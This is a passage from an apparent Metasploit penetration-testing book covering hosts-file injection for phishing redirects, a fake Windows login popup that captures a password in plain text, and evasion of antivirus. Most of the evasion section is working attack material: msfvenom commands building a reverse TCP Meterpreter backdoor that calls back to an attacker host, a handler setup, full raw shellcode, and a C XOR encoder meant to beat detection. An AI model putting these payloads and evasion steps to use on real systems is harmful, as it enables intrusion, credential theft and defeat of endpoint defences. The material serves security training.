Let's see how we can perform a host file injection with Metasploit:

```
msf exploit(handler) > use post/windows/manage/inject_host
msf post(inject host) > show options
```
Module options (post/windows/manage/inject\_host):



 $F^*$ ] Post module execution completed

We can see that we used the post/windows/manage/inject\_host module on session 1, and inserted the entry into the target's host file. Let's see what happens when a target opens <https://www.yahoo.com/>:



We can see that the target is redirected to our malicious server, which can host phishing pages with ease.

# **Phishing Windows login passwords**

Metasploit includes a module that can phish for login passwords. It generates a login popup similar to an authentic Windows popup that can harvest credentials, and since it is posing as a legitimate login, the user is forced to fill in the credentials and then proceed with this ongoing operation. We can phish for a user's login by running post/windows/gather/phish\_login\_pass. As soon as we run this module, the fake login box pops up at the target, as shown in the following screenshot:



Once the target fills out the credentials, we are provided with the credentials in plain text, as shown in the following screenshot:

```
meterpreter > run post/windows/gather/phish windows credentials
[+] PowerShell is installed.
[*] Starting the popup script. Waiting on the user to fill in his credentials...
[+] #< CLIXML[+]UserName
                          Domain
                                                     Password
                           ......
........
                          WIN-SWIKKOTKSHX
                                                     Nipun@123
mm
```
Voila! We got the credentials with ease. As we have seen in this chapter, Metasploit provides tons of great features for post-exploitation, by working with standalone tools such as mimikatz and native scripts as well.

## **Summary and exercises**

Throughout this chapter, we covered post-exploitation in detail. We looked at post-exploitation scenarios, from basic to advanced. We also looked at privileged escalation in a Windows environment, and a couple of other advanced techniques.

Following are the exercises you should try on your own:

- Develop your own post-exploitation modules for the features which are not already present in Metasploit
- Develop automation scripts for gaining access, maintaining access, and clearing tracks
- Try contributing to Metasploit with at least one post-exploitation module for Linux based operating systems

In the next chapter, we will make use of most of the post-exploitation tricks we covered in this chapter to circumvent and evade protections at the target system. We will perform some of the most cutting-edge Metasploit Kung Fu, and will try to defeat the AVs and firewalls.

# **Evasion with Metasploit**

We have covered all of the major phases of a penetration test in the last eight chapters. In this chapter, we will include the problems that tend to occur for a penetration tester in real-world scenarios. Gone are the days where a straightforward attack would pop you a shell in Metasploit. With the increase of attack surface these days, security perspectives have also increased gradually. Hence, tricky mechanisms are required to circumvent security controls of various natures. In this chapter, we'll look at different methods and techniques that can prevent security controls deployed at the target's endpoint. Throughout this chapter, we will cover:

- Bypassing AV detection for Meterpreter payloads
- Bypassing IDS systems
- Bypassing firewalls and blocked ports

So, let's get started with the evasion techniques.

# **Evading Meterpreter using C wrappers and custom encoders**

Meterpreter is one of the most popular payloads used by security researchers. However, being popular, it is detected by most of the AV solutions out there and tends to get flagged in a flash. Let's generate a simple Metasploit executable using msfvenom as follows:

```
root@kali:-# msfvenom -p windows/meterpreter/reverse_tcp LH0ST=192.168.10.101 LPORT=4444 -f e
xe - b' \x00 \x0a \x0d' > sample.exeNo platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
```
We created a simple reverse TCP Meterpreter executable backdoor using the msfvenom command. Additionally, we have mentioned LHOST and LPORT followed by the format, which is EXE for the PE/COFF executable. We have also prevented null, line feed, and carriage return bad characters by mentioning them using the <sup>b</sup> switch. We can see that the executable was generated successfully. Let's move this executable to the apache folder and try downloading and executing it on the Windows 10 operating system secured by Windows Defender and Qihoo 360 Antivirus. However, before running it, let's start a matching handler as follows:

```
msf > use exploit/multi/handler
msf exploit(multi/handler) > set Payload windows/meterpreter/reverse tcp
Payload => windows/meterpreter/reverse tcp
msf exploit(multi/handler) > set LHOST 192.168.10.101
LHOST \implies 192.168.10.101msf exploit(multi/handler) > set LPORT 4444
LPORT \implies 4444msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.10.101:4444
```
We can see that we started a matching handler on port 4444 as a background job. Let's try downloading and executing the Meterpreter backdoor on the Windows system and check whether we get the reverse connection or not:



Oops! It looks like the AV is not even allowing the file to download. Well, that's quite typical in the case of a plain Meterpreter payload backdoor. Let's quickly calculate the MD5 hash of the Sample.exe file as follows:

#### root@kali:~/Desktop# md5sum /var/www/html/Sample.exe d10bce154701947570c75fe26e386c37 /var/www/html/Sample.exe

Let's check the file on a popular online AV scanner such as <http://nodistribute.com/>, as follows:



Well! We can see that 27/37 Antivirus solutions detected the file. Pretty bad, right? Let's look at how we can circumvent the situation by making use of C programming and a little encoding. Let's get started.

# **Writing a custom Meterpreter encoder/decoder in C**

To circumvent the security controls at the target, we will make use of custom encoding schemes, say XOR encoding, followed by one or two other encodings. Additionally, we will not use the conventional PE/COFF format and instead we will generate shellcode to work things around. Let's use msfvenom in a similar way as we did previously for the PE format. However, we will change the output format to C, as shown in the following screenshot:

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LH0ST=192.168.10.101 LP
ORT=4444 -f c -b '\x00\x0a\x0d' > Sample.c
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata ga nai
x86/shikata ga nai succeeded with size 368 (iteration=0)
x86/shikata ga nai chosen with final size 368
Payload size: 368 bytes
Final size of c file: 1571 bytes
```
Viewing the contents of the Sample.c file, we have the following:

```
root@kali:~# cat Sample.c
unsigned char but[] ="\xbe\x95\xb2\x95\xfe\xdd\xc4\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x56\x83\xc2\x04\x31\x72\x0f\x03\x72\x9a\x50\x60\x02\x4c\x16"
"\x8b\xfb\x8c\x77\x05\x1e\xbd\xb7\x71\x6a\xed\x07\xf1\x3e\x01"
"\xe3\x57\xab\x92\x81\x7f\xdc\x13\x2f\xa6\xd3\xa4\x1c\x9a\x72"
"\x26\x5f\xcf\x54\x17\x90\x02\x94\x50\xcd\xef\xc4\x09\x99\x42"
"\xf9\x3e\xd7\x5e\x72\x0c\xf9\xe6\x67\xc4\xf8\xc7\x39\x5f\xa3"
"\xc7\xb8\x8c\xdf\x41\xa3\xd1\xda\x18\x58\x21\x90\x9a\x88\x78"
"\x59\x30\xf5\xb5\xa8\x48\x31\x71\x53\x3f\x4b\x82\xee\x38\x88"
"\xf9\x34\xcc\x0b\x59\xbe\x76\xf0\x58\x13\xe0\x73\x56\xd8\x66"
"\xdb\x7a\xdf\xab\x57\x86\x54\x4a\xb8\x0f\x2e\x69\x1c\x54\xf4"
"\x10\x05\x30\x5b\x2c\x55\x9b\x04\x88\x1d\x31\x50\xa1\x7f\x5d"
"\x95\x88\x7f\x9d\xb1\x9b\x0c\xaf\x1e\x30\x9b\x83\xd7\x9e\x5c"
"\x92\xf0\x20\xb2\x1c\x90\xde\x33\x5c\xb8\x24\x67\x0c\xd2\x8d"
"\x08\xc7\x22\x31\xdd\x7d\x29\xa5\x1e\x29\x27\x50\xf7\x2b\x38"
"\x8b\x5b\xa2\xde\xfb\x33\xe4\x4e\xbc\xe3\x44\x3f\x54\xee\x4b"
"\x60\x44\x11\x86\x09\xef\xfe\x7e\x61\x98\x67\xdb\xf9\x39\x67"
"\xf6\x87\x7a\xe3\xf2\x78\x34\x04\x77\x6b\x21\x73\x77\x73\xb2"
"\x16\x77\x19\xb6\xb0\x20\xb5\xb4\xe5\x06\x1a\x46\xc0\x15\x5d"
"\xb8\x95\x2f\x15\x8f\x03\x0f\x41\xf0\xc3\x8f\x91\xa6\x89\x8f"
"\xf9\x1e\xea\xdc\x1c\x61\x27\x71\x8d\xf4\xc8\x23\x61\x5e\xa1"
"\xc9\x5c\xa8\x6e\x32\x8b\xaa\x69\xcc\x49\x85\xd1\xa4\xb1\x95"
"\xe1\x34\xd8\x15\xb2\x5c\x17\x39\x3d\xac\xd8\x90\x16\xa4\x53"
"\x75\xd4\x55\x63\x5c\xb8\xcb\x64\x53\x61\xfc\x1f\x1c\x96\xfd"
"\xdf\x34\xf3\xfe\xdf\x38\x05\xc3\x09\x01\x73\x02\x8a\x36\x8c"
"\x31\xaf\x1f\x07\x39\xe3\x60\x02";
```
Since we have the shellcode ready, we will build an encoder in C, which will XOR encode the shellcode with the byte of our choice, which is 0xAA, as follows:



Let's see how we can create an encoder program in C as follows:

```
#include <Windows.h>
#include "stdafx.h"
#include <iostream>
#include <iomanip>
```

```
#include <conio.h>
unsigned char buf[] =
"\xbe\x95\xb2\x95\xfe\xdd\xc4\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x56\x83\xc2\x04\x31\x72\x0f\x03\x72\x9a\x50\x60\x02\x4c\x16"
"\x8b\xfb\x8c\x77\x05\x1e\xbd\xb7\x71\x6a\xed\x07\xf1\x3e\x01"
"\xe3\x57\xab\x92\x81\x7f\xdc\x13\x2f\xa6\xd3\xa4\x1c\x9a\x72"
"\x26\x5f\xcf\x54\x17\x90\x02\x94\x50\xcd\xef\xc4\x09\x99\x42"
"\xf9\x3e\xd7\x5e\x72\x0c\xf9\xe6\x67\xc4\xf8\xc7\x39\x5f\xa3"
"\xc7\xb8\x8c\xdf\x41\xa3\xd1\xda\x18\x58\x21\x90\x9a\x88\x78"
"\x59\x30\xf5\xb5\xa8\x48\x31\x71\x53\x3f\x4b\x82\xee\x38\x88"
"\xf9\x34\xcc\x0b\x59\xbe\x76\xf0\x58\x13\xe0\x73\x56\xd8\x66"
"\xdb\x7a\xdf\xab\x57\x86\x54\x4a\xb8\x0f\x2e\x69\x1c\x54\xf4"
"\x10\x05\x30\x5b\x2c\x55\x9b\x04\x88\x1d\x31\x50\xa1\x7f\x5d"
"\x95\x88\x7f\x9d\xb1\x9b\x0c\xaf\x1e\x30\x9b\x83\xd7\x9e\x5c"
"\x92\xf0\x20\xb2\x1c\x90\xde\x33\x5c\xb8\x24\x67\x0c\xd2\x8d"
"\x08\xc7\x22\x31\xdd\x7d\x29\xa5\x1e\x29\x27\x50\xf7\x2b\x38"
"\x8b\x5b\xa2\xde\xfb\x33\xe4\x4e\xbc\xe3\x44\x3f\x54\xee\x4b"
"\x60\x44\x11\x86\x09\xef\xfe\x7e\x61\x98\x67\xdb\xf9\x39\x67"
"\xf6\x87\x7a\xe3\xf2\x78\x34\x04\x77\x6b\x21\x73\x77\x73\xb2"
"\x16\x77\x19\xb6\xb0\x20\xb5\xb4\xe5\x06\x1a\x46\xc0\x15\x5d"
"\xb8\x95\x2f\x15\x8f\x03\x0f\x41\xf0\xc3\x8f\x91\xa6\x89\x8f"
"\xf9\x1e\xea\xdc\x1c\x61\x27\x71\x8d\xf4\xc8\x23\x61\x5e\xa1"
"\xc9\x5c\xa8\x6e\x32\x8b\xaa\x69\xcc\x49\x85\xd1\xa4\xb1\x95"
"\xe1\x34\xd8\x15\xb2\x5c\x17\x39\x3d\xac\xd8\x90\x16\xa4\x53"
"\x75\xd4\x55\x63\x5c\xb8\xcb\x64\x53\x61\xfc\x1f\x1c\x96\xfd"
"\xdf\x34\xf3\xfe\xdf\x38\x05\xc3\x09\x01\x73\x02\x8a\x36\x8c"
"\x31\xaf\x1f\x07\x39\xe3\x60\x02";
int main()
{
 for (unsigned int i = 0; i < sizeof buf; ++i)
 {
  if (i % 15 == 0)
  \{std::cout << "\"\n\"";
  }
  unsigned char val = (unsigned int)buf[i] \land 0xAA;
  std::cout << "\\x" << std::hex << (unsigned int)val;
 }
 getch();
 return 0;
}
```
This is a straightforward program where we have copied the generated shellcode into an array  $\frac{b}{1}$  and simply iterated through it and used Xor on each of its bytes with the 0xAA byte and printed it on the screen. Compiling and running this program will output the following encoded payload:

"\x14\x3f\x18\x3f\x54\x77\x6e\x73\xde\x8e\x5e\xf0\x9b\x63\x1b" "\xfc\x29\x68\xae\x9b\xd8\xa5\xa9\xd8\x30\xfa\xca\xa8\xe6\xbc" "\x21\x51\x26\xdd\xaf\xb4\x17\x1d\xdb\xc0\x47\xad\x5b\x94\xab" "\x49\xfd\x1\x38\x2b\xd5\x76\xb9\x85\xc\x79\xe\xb6\x30\xd8" "\x8c\xf5\x65\xfe\xbd\x3a\xa8\x3e\xfa\x67\x45\x6e\xa3\x33\xe8" "\x53\x94\x7d\xf4\xd8\xa6\x53\x4c\xcd\x6e\x52\x6d\x93\xf5\x9" "\x6d\x12\x26\x75\xeb\x9\x7b\x70\xb2\xf2\x8b\x3a\x30\x22\xd2" "\xf3\x9a\x5f\x1f\x2\xe2\x9b\xdb\xf9\x95\xe1\x28\x44\x92\x22" "\x53\x9e\x66\xa1\xf3\x14\xdc\x5a\xf2\xb9\x4a\xd9\xfc\x72\xcc" "\x71\xd0\x75\x1\xfd\x2c\xfe\xe0\x12\xa5\x84\xc3\xb6\xfe\x5e" "\xba\xaf\x9a\xf1\x86\xff\x31\xae\x22\xb7\x9b\xfa\xb\xd5\xf7" "\x3f\x22\xd5\x37\x1b\x31\xa6\x5\xb4\x9a\x31\x29\x7d\x34\xf6" "\x38\x5a\x8a\x18\xb6\x3a\x74\x99\xf6\x12\x8e\xcd\xa6\x78\x27" "\xa2\x6d\x88\x9b\x77\xd7\x83\xf\xb4\x83\x8d\xfa\x5d\x81\x92" "\x21\xf1\x8\x74\x51\x99\x4e\xe4\x16\x49\xee\x95\xfe\x44\xe1" "\xca\xee\xbb\x2c\xa3\x45\x54\xd4\xcb\x32\xcd\x71\x53\x93\xcd" "\x5c\x2d\xd0\x49\x58\xd2\x9e\xae\xdd\xc1\x8b\xd9\xdd\xd9\x18" "\xbc\xdd\xb3\x1c\x1a\x8a\x1f\x1e\x4f\xac\xb0\xec\x6a\xbf\xf7" "\x12\x3f\x85\xbf\x25\xa9\xa5\xeb\x5a\x69\x25\x3b\xc\x23\x25" "\x53\xb4\x40\x76\xb6\xcb\x8d\xdb\x27\x5e\x62\x89\xcb\xf4\xb" "\x63\xf6\x2\xc4\x98\x21\x0\xc3\x66\xe3\x2f\x7b\xe\x1b\x3f" "\x4b\x9e\x72\xbf\x18\xf6\xbd\x93\x97\x6\x72\x3a\xbc\xe\xf9" "\xdf\x7e\xff\xc9\xf6\x12\x61\xce\xf9\xcb\x56\xb5\xb6\x3c\x57" "\x75\x9e\x59\x54\x75\x92\xaf\x69\xa3\xab\xd9\xa8\x20\x9c\x26" "\x9b\x5\xb5\xad\x93\x49\xca\xa8\xaa

Now that we have the encoded payload, we will need to write a decryption stub executable which will convert this payload into the original payload upon execution. The decryption stub executable will actually be the final executable to be delivered to the target. To understand what happens when a target executes the decryption stub executable, we can refer to the following diagram:

